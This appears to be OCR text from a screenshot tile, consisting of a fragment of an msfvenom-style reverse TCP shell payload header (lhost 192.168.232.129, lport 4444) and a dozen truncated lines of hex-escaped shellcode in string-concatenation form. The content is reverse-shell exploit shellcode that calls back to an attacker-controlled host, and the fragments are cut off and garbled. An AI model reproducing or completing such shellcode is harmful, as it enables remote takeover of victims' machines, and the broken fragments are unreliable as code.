
e_tcp lhost=192.168.232.129 lport=4444 EXITFUNC=th
x74\x24\xf4\x58\x2b\xc9" .

x03\x16\xca\x1f\x63\x5a" .

xe4\x02\x72\x0c\x57\xb3" .

x71\x77\x58\xfa\xa7\xb6" .

xe3\x64\x1d\x38\x24\x98" .

x5f\x17\xc0\x22\xd8\xc4" .

x7e\x14\x40\x44\x63\x11" .

x31\x14\x06\xfd\x4b\x51" .

xab\x7f\xcf\x6a\x0b\x0b" .

x65\x79\xa6\x28\xa9\xf2" .

x3f\xa1\x13\xa1\xe5\x04" .

xa3\xe1\xe4\xc2\x89\x19" .
